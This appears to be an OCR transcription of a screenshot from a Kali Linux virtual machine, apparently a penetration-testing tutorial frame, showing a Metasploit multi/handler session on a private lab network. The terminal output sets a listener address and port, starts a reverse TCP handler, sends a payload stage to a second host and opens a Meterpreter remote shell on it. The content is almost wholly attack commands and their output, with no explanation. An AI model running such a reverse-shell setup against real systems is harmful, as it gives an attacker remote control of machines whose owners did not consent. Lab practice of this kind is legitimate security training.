 Kali [Running] - Oracle VM VirtualBox
Applications Places Terminal Mon 17:36 1
Terminal
File Edit View Search Terminal Help
LHOST yes The listen address (an interface may be specif
ied)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.13
LHOST => 192.168.1.13
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.13:4444
[*] Sending stage (180291 bytes) to 192.168.1.26
[*] Meterpreter session 1 opened (192.168.1.13:4444 -> 192.168.1.26:49205) at 2020-02-
24 17:36:44 +0530
meterpreter >